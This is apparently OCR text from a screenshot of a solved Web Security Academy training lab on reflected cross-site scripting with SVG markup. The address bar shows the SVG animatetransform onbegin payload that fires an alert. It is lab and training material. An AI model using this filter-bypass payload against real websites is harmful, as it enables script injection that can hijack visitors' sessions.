 Ethical Hacking: Problem Stateme
Lab: Reflected XSS with some SVG
Reflected XSS with some SVG ma
ac431faf1f75230f80881199007b002f.web-security-academy.net/?search="><svg><animatetransform%20onbegin=alert(1)>
Apps
Youtube
Codes Redeem
Gogoanime
Genshin Map
Genshin Impact Dai...
Genshin Im
Other bookmarks
Reading list
...f1f75230f80881199007b002f.web-security-academy.net says
1
OK
Web Security
Academy
Reflected XS
Back to lab descrip
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '">
Search the blog...
Search
< Back to Blog
Type here to search
2
23°C AQI 25
ENG
13:47
17-08-2021
1